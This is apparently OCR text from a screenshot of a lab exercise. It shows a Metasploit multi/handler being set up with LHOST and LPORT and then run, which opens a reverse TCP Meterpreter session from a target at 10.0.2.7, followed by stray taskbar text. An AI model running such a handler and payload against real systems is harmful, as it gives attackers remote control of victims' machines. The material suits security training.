 View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LHOST = 10.0.2.9
[-] The following options failed to validate: Value '= 10.0.2.9' is not valid for option 'LHOST'.
LHOST ⇒
msf6 exploit(multi/handler) > set LHOST 10.0.2.9
LHOST ⇒ 10.0.2.9
msf6 exploit(multi/handler) > set LPORT 5555
LPORT ⇒ 5555
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.9:5555
[*] Sending stage (176198 bytes) to 10.0.2.7
[*] Meterpreter session 1 opened (10.0.2.9:5555 → 10.0.2.7:50651) at 2024-06-26 06:48:32 -0400
meterpreter >
Right Ctrl
1 Rain showers
At night
Search
ENG
IN
16:19
26-06-2024
PRE